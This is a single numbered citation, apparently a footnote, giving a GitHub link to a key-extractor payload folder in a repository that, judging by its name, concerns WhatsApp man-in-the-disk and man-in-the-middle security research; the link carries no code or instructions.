[43] https://github.com/CENSUS/whatsapp-mitd-mitm/tree/master/tls12_psk_extract/key_extractor_payload